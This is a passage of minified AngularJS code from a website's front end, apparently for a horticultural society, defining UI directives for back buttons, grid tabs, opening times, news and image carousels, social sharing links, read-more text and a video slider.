fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});